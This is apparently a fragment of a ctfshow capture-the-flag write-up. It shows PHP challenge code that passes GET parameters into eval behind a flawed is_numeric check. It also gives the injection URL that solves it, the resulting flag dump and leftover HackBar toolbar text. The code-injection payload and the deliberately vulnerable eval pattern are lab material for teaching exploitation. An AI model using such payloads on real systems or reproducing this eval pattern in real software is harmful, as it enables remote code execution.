 */
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
    if(!preg_match("/\;/", $v2)){
        if(preg_match("/\;/", $v3)){
            eval("$v2('ctfshow')$v3");
        }
    }
}
?>
array(3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_a2192a270x2db3da0x2d45b00x2db18c0x2d0c09d9f1aaa4"]=> NULL }
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
https://3e174f11-d94a-4d3f-a4d9-872c77de3fd6.challenge.ctf.show/?v2=var_dump(get_class_vars&v1=1&v3=);